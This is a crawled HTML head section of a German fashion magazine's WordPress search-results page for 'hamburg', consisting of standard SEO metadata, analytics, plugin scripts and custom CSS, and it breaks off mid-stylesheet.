

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blonde.de/?s=hamburg
body_size: 26691
content:
<!DOCTYPE html>
<!--[if lt IE 9]><html lang="de" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!--><html lang="de" class="modern"><!--<![endif]-->
<head>
<meta name="robots" content="index" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<title>Du hast nach hamburg gesucht - BLONDE MAGAZINE</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Oswald:500', 'Josefin+Sans:600', 'Raleway']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://blonde.de/wp-content/plugins/remove-google-fonts-references/webfont_v1.5.3.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
<!-- This site is optimized with the Yoast SEO plugin v11.7 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="next" href="https://blonde.de/search/hamburg/page/2" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Du hast nach hamburg gesucht - BLONDE MAGAZINE" />
<meta property="og:url" content="https://blonde.de/search/hamburg" />
<meta property="og:site_name" content="BLONDE MAGAZINE" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Du hast nach hamburg gesucht - BLONDE MAGAZINE" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blonde.de/#organization","name":"BLONDE MAGAZINE","url":"https://blonde.de/","sameAs":["https://www.facebook.com/BlondeMag/","https://www.instagram.com/blondemagazine/","https://www.pinterest.de/BLONDEmag/"],"logo":{"@type":"ImageObject","@id":"https://blonde.de/#logo","url":"https://blonde.de/wp-content/uploads/2018/07/Download.jpeg","width":224,"height":224,"caption":"BLONDE MAGAZINE"},"image":{"@id":"https://blonde.de/#logo"}},{"@type":"WebSite","@id":"https://blonde.de/#website","url":"https://blonde.de/","name":"BLONDE MAGAZINE","publisher":{"@id":"https://blonde.de/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blonde.de/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"SearchResultsPage","@id":"https://blonde.de/search/hamburg#webpage","url":"https://blonde.de/search/hamburg","inLanguage":"de","name":"Du hast nach hamburg gesucht - BLONDE MAGAZINE","isPartOf":{"@id":"https://blonde.de/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Feed" href="https://blonde.de/feed" />
<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Kommentar-Feed" href="https://blonde.de/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="BLONDE MAGAZINE &raquo; Suchergebnisse für &#8222;hamburg&#8220;-Feed" href="https://blonde.de/search/hamburg/feed/rss2/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.0';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-91249326-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-91249326-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview','/?s=hamburg&cat=plus-5-results');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='wp-block-library-css'  href='https://blonde.de/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://blonde.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://blonde.de/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://blonde.de/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.29' type='text/css' media='all' />
<link rel='stylesheet' id='sc-frontend-style-css'  href='https://blonde.de/wp-content/plugins/shortcodes-indep/css/frontend-style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://blonde.de/wp-content/themes/simplemag/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='https://blonde.de/wp-content/themes/simplemag-child/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css'  href='https://blonde.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.2.23-8' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/blonde.de","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.0' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3' id='sumoselect-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.29' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Dies ist keine g\u00fcltige E-Mail-Adresse.","bwg_search_result":"Es gibt keine Bilder, die ihrer Suche entsprechen.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Suchen","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Kommentare anzeigen ","bwg_hide_comments":"Kommentare ausblenden ","bwg_restore":"Wiederherstellen","bwg_maximize":"Maximieren","bwg_fullscreen":"Vollbild","bwg_exit_fullscreen":"Vollbildmodus beenden","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Wiedergabe","pause":"Pause","is_pro":"","bwg_play":"Wiedergabe","bwg_pause":"Pause","bwg_hide_info":"Info ausblenden","bwg_show_info":"Info anzeigen","bwg_hide_rating":"Bewertung ausblenden","bwg_show_rating":"Bewertung anzeigen","ok":"Ok","cancel":"Abbrechen","select_all":"Alle ausw\u00e4hlen","lazy_load":"0","lazy_loader":"https:\/\/blonde.de\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blonde.de/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.29' id='bwg_frontend-js'></script>
<meta name="generator" content="WordPress 5.6.16" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.top-strip {
background: black;
background-color: #000000!important;
}

.home .posts-section .social-sharing {
display:none;
} 

.single.single-post .wrapper .grids .grid-8 {
width:100%;
}  


.single.single-post .wrapper .grids .sticky-bar-container {
display:none!important;
}  

.home .latest-posts time, .home .posts-section time {
display:none!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-width: 750px) {
section.home-section.full-width-section.content-over-image.full-width-image.image-24556.content-over-image-tint,
section.home-section.full-width-section.content-over-image.full-width-image.image-22696.content-over-image-tint {
    display: none;
}
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">

.mobile-link a, .desktop-link a {
    border-bottom: 2px solid #ffb105!important;
  	background-color: #ffb105!important;
  	color: #fff!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* COMMING SOON */ 

 .coming-soon {
	font-size: 50px!important;
    font-weight: bold!important;
    margin-top: 100px!important;

		}

@media only screen and (max-width: 1200px) {
  
  .coming-soon {
		font-size: 40px!important;
  	    font-weight: bold!important;
        margin-top: 80px!important;

		}
  }

@media only screen and (max-width: 600px) {
  
  .coming-soon {
		font-size: 20px!important;
  	    font-weight: bold!important;
        margin-top: 80px!important;

		}
  }
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*  */ 
/*  */ 


/* Position der Kategorien auf den großen Teaserplätzen */ 
.latest-posts .column-left .entry-header .entry-meta, .latest-posts .column-middle .entry-header .entry-meta {
    position: relative;
    margin: 10px auto 0;
}

/* Farbverlauf Navi */ 

/* ursprünglicher Farbverlauf Schrift usw
.entry-meta, .entry-date, .entry-category, .social-sharing a:hover, .read-more-link, .written-by, .copyright, .copyright a, .tagline, .sub-title, .nav-title, .entry-meta, .cat-description, .comment-meta a, .comment-box label, .comment-reply-link, .comment-reply-login, .widget-post-category, .tab-box-button li a, .entries .author .fn a, .single-rating .description, .widget-posts-entries span a, .widget_ti_site_authors .authors-list .author-post, .title-with-sep .title, .title-with-sep .entry-title, .footer-sidebar .widget h3, #issue, table#magazin-menu, .sidebar .widget_ti-about-site .social li a, .footer-sidebar .widget a:hover {
    background-image: linear-gradient(45deg, #f39f5b 100%, #f39f5b 100%, #f39f5b 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image: linear-gradient(to right, #f39f5b 50, #f39f5b 50%, #f39f5b 50);
    border-image-slice: 1;
}
*/ 

 Schrift usw ohne Verlauf  
 .entry-meta, .entry-date, .entry-category, .entry-category a, .social-sharing a:hover, .read-more-link, .written-by, .copyright, .copyright a, .tagline, .sub-title, .nav-title, .entry-meta, .cat-description, .comment-meta a, .comment-box label, .comment-reply-link, .comment-reply-login, .widget-post-category, .tab-box-button li a, .entries .author .fn a, .single-rating .description, .widget-posts-entries span a, .widget_ti_site_authors .authors-list .author-post, .title-with-sep .title, .title-with-sep .entry-title, .footer-sidebar .widget h3, #issue, table#magazin-menu, .sidebar .widget_ti-about-site .social li a, .sidebar a.issue, .footer-sidebar .widget a:hover {
    color: #f39f5b;
} 



/* Farbverlauf */ 

/* Farbverlauf in der Navi, der Schrift für die Kategorien*/ </style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    

            var isMobile = {
                Android: function() {
                    return navigator.userAgent.match(/Android/i);
                },
                BlackBerry: function() {
                    return navigator.userAgent.match(/BlackBerry/i);
                },
                iOS: function() {
                    return navigator.userAgent.match(/iPhone|iPad|iPod/i);
                },
                Opera: function() {
                    return navigator.userAgent.match(/Opera Mini/i);
                },
                Windows: function() {
                    return navigator.userAgent.match(/IEMobile/i);
                },
                any: function() {
                    return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
                }
            };

            if(isMobile.any()) {
                $(".desktop-link").hide();
                $(".mobile-link").show();
            }

            else {
                $(".desktop-link").show();
                $(".mobile-link").hide();
            }
});



</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

/* "QuickAndDirty Texte anpassen 

function wpfi_change_text( $translated_text ) {
	if ( $translated_text == 'ORIGINAL TEXT' ) {
		$translated_text = 'NEW TEXT';
	}
	return $translated_text;
}
add_filter( 'gettext', 'wpfi_change_text', 20 );

*/

// Read More" 

jQuery(document).ready(function( $ ){
    // Read More" 
  function new_excerpt_more($more) {
       global $post;
	return '<a class="moretag" href="'. get_permalink($post->ID) . '"> Read the full article...</a>';
}
add_filter('excerpt_more', 'new_excerpt_more');
});

</script>
<!-- end Simple Custom CSS and JS -->
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_follow_btn a {
    background: #ee81b5;
    background: -moz-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    background: -webkit-linear-gradient(-45deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    background: linear-gradient(135deg, #ffe306 0%, #f39f5b 40%, #e95c98 80%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@color-1', endColorstr='@color-3', GradientType=1);
}
#sb_instagram #sbi_load .sbi_load_btn {
    background: transparent;
    color: #f39f5b;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    border-left: 1px solid transparent;
    border-right: 1px solid transparent;
    -moz-border-image: -moz-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    -webkit-border-image: -webkit-linear-gradient(left, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image: linear-gradient(to right, #ffe306 0%, #f39f5b 50%, #e95c98 100%);
    border-image-slice: 1;
}
#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
    -moz-border-radius: 0px;
    -webkit-border-radius: 40px;
    border-radius: 0px;
    
}
</style>

        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '4e7b584309';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://blonde.de/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<style type="text/css">
.header .logo{max-width:328px;}
.top-strip-logo{width:205px;height:50px;}
.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#ffffff;}
.top-strip .search-form input,.top-strip .search-form button,.top-strip .mobile-search-button{color:#ffffff}
.main-menu .sub-links .active-link,
.main-menu .mega-menu-item:hover .item-title a,
.main-menu > ul > .sub-menu-columns > .sub-menu > .sub-links > li > a {color:#f39f5b;}
.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after {background-color:#f39f5b;}
.main-menu .posts-loading:after {border-top-color:#f39f5b;border-bottom-color:#f39f5b;}
.secondary-menu ul > li:hover > a {color:#ffe306;}
.main-menu > ul > .link-arrow > a:after {border-color:transparent transparent #f39f5b;}
.main-menu > ul > li > .sub-menu {border-top-color:#f39f5b;}
.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#ffffff;}
.modern .content-over-image-tint .entry-image:before,
.modern .content-over-image-tint.full-width-image:before{opacity:0.1;}
.modern .content-over-image-tint:hover .entry-image:before,
.modern .content-over-image-tint.full-width-image:hover:before,
.modern .content-over-image-tint .gallery-item:not(.slick-active) .entry-image:before{opacity:0.1;}
.sidebar .widget{border-bottom:1px solid #000;}
.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li:after,
.footer-sidebar .widget_nav_menu li:after,
.footer-sidebar .widget_categories ul li:after,
.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{background-color:#585b61;}
.entry-title {text-transform:none;}
@media only screen and (min-width: 960px) {.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item{height:580px;}}
</style>
<script type="text/javascript">
   
</script>
<link rel="icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" sizes="32x32" />
<link rel="icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-200x200.png" />
<meta name="msapplication-TileImage" content="https://blonde.de/wp-content/uploads/2017/01/cropped-logo_quadrat-370x370.png" />
		<style type="text/css" id="wp-custom-css">
			.header .inner-cell{
    clear: both!important;
    float: left!important;
margin-top: 32px!important;
}

@media(min-width:970px){
	.header .inner-cell .ad-block{
min-width: 970px;
}
}

@media(max-width:970px){
	.header .inner-cell .ad-block{
min-width: 728px;
}
}


/* Banner in Beitrag ausblenden*/

.postid-27263 iframe[class*="asm"]{
	display: none!important; 
}

.postid-27690 div[id*="asmrsd"]{display: none!important;}
.postid-27690 iframe[class*="asm"]{
	display: none!important; 
}
.postid-27690 div[id*="asm"]{display: none!important;}
.postid-27690 iframe[class*="asm"]{
	display: none!important; 
}
.postid-27690 .asmbannerimg{
	display: none!important; 
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.menu-item a, .entry-meta, .see-more span, .read-more, .read-more-link, .nav-title, .related-posts-tabs li a, #submit, input, textarea, .copyright, .copyright a{font-family:Oswald;font-weight:500;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .menu-item a,.wf-loading  .entry-meta,.wf-loading  .see-more span,.wf-loading  .read-more,.wf-loading  .read-more-link,.wf-loading  .nav-title,.wf-loading  .related-posts-tabs li a,.wf-loading  #submit,.wf-loading  input,.wf-loading  textarea,.wf-loading  .copyright,.wf-loading  .copyright a{opacity: 0;}.ie.wf-loading .menu-item a,.ie.wf-loading  .entry-meta,.ie.wf-loading  .see-more span,.ie.wf-loading  .read-more,.ie.wf-loading  .read-more-link,.ie.wf-loading  .nav-title,.ie.wf-loading  .related-posts-tabs li a,.ie.wf-loading  #submit,.ie.wf-loading  input,.ie.wf-loading  textarea,.ie.wf-loading  .copyright,.ie.wf-loading  .copyright a{visibility: hidden;}.secondary-menu > ul > li{font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .secondary-menu > ul > li{opacity: 0;}.ie.wf-loading .secondary-menu > ul > li{visibility: hidden;}.main-menu > ul > li{font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .main-menu > ul > li{opacity: 0;}.ie.wf-loading .main-menu > ul > li{visibility: hidden;}h1, h2, h3, h4, h5, h6, .main-menu .item-title a, .widget_pages, .widget_categories, .widget_nav_menu, .tagline, .sub-title, .entry-note, .manual-excerpt, .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter, .sc-dropcap, .single-author-box .vcard, .comment-author, .comment-meta, .comment-reply-link, #respond label, #wp-calendar tbody, .latest-reviews .score-line i, .score-box .total{font-family:"Josefin Sans";font-weight:600;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,.wf-loading  h2,.wf-loading  h3,.wf-loading  h4,.wf-loading  h5,.wf-loading  h6,.wf-loading  .main-menu .item-title a,.wf-loading  .widget_pages,.wf-loading  .widget_categories,.wf-loading  .widget_nav_menu,.wf-loading  .tagline,.wf-loading  .sub-title,.wf-loading  .entry-note,.wf-loading  .manual-excerpt,.wf-loading  .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,.wf-loading  .sc-dropcap,.wf-loading  .single-author-box .vcard,.wf-loading  .comment-author,.wf-loading  .comment-meta,.wf-loading  .comment-reply-link,.wf-loading  #respond label,.wf-loading  #wp-calendar tbody,.wf-loading  .latest-reviews .score-line i,.wf-loading  .score-box .total{opacity: 0;}.ie.wf-loading h1,.ie.wf-loading  h2,.ie.wf-loading  h3,.ie.wf-loading  h4,.ie.wf-loading  h5,.ie.wf-loading  h6,.ie.wf-loading  .main-menu .item-title a,.ie.wf-loading  .widget_pages,.ie.wf-loading  .widget_categories,.ie.wf-loading  .widget_nav_menu,.ie.wf-loading  .tagline,.ie.wf-loading  .sub-title,.ie.wf-loading  .entry-note,.ie.wf-loading  .manual-excerpt,.ie.wf-loading  .single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter,.ie.wf-loading  .sc-dropcap,.ie.wf-loading  .single-author-box .vcard,.ie.wf-loading  .comment-author,.ie.wf-loading  .comment-meta,.ie.wf-loading  .comment-reply-link,.ie.wf-loading  #respond label,.ie.wf-loading  #wp-calendar tbody,.ie.wf-loading  .latest-reviews .score-line i,.ie.wf-loading  .score-box .total{visibility: hidden;}.section-title, .classic-layout .entry-title{font-size:42px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .section-title,.wf-loading  .classic-layout .entry-title{opacity: 0;}.ie.wf-loading .section-title,.ie.wf-loading  .classic-layout .entry-title{visibility: hidden;}.entries .post-item .entry-title, .media-post-item .entry-title{font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .entries .post-item .entry-title,.wf-loading  .media-post-item .entry-title{opacity: 0;}.ie.wf-loading .entries .post-item .entry-title,.ie.wf-loading  .media-post-item .entry-title{visibility: hidden;}.page-title{font-size:52px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page-title{opacity: 0;}.ie.wf-loading .page-title{visibility: hidden;}body, p{font-family:Raleway;font-weight:normal;font-style:normal;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,.wf-loading  p{opacity: 0;}.ie.wf-loading body,.ie.wf-loading  p{visibility: hidden;}.page .entry-content, .single .entry-content, .home-section div.entry-summary{line-height:28px;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .page .entry-content,.wf-loading  .single .entry-content,.wf-loading  .home-section div.entry-summary{opacity: 0;}.ie.wf-loading .page .entry-content,.ie.wf-loading  .single .entry-content,.ie.wf-loading  .home-section div.entry-summary{visibility: hidden;}.score-line, .rating-total-indicator .sides span, .widget_ti_most_commented span{background-color:#f39f5b;}.comment-list .bypostauthor .avatar, .post-item .content-loading .load-media-content:before, .media-posts .content-loading .load-media-content:before, .post-item .content-loading .load-media-content:after, .media-posts .content-loading 